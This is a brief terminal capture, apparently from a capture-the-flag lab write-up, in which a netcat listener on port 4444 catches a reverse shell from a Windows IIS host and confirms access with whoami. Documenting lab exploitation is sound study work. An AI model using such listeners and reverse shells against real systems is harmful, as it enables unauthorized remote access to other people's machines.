 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.5] 49175
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>